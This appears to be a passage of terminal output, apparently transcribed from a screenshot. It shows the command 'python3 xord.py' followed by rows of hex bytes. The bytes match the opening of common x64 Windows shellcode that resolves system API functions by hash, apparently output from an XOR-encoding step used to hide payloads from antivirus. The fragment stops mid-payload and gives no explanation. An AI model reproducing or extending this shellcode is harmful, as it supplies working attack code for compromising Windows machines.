 python3 xord.py
fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51
48 31 d2 56 65 48 8b 52 60 48 8b 52 18 48 8b 52
20 48 0f b7 4a 4a 4d 31 c9 48 8b 72 50 48 31 c0
ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed
52 48 8b 52 20 8b 42 3c 41 51 48 01 d0 66 81 78
18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48
85 c0 74 67 48 01 d0 8b 48 18 44 8b 40 20 50 49
01 d0 e3 56 48 ff c9 4d 31 c9 41 8b 34 88 48 01
d6 48 31 c0 41 c1 c9 0d ac 41 01 c1 38 e0 75 f1
4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49
01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b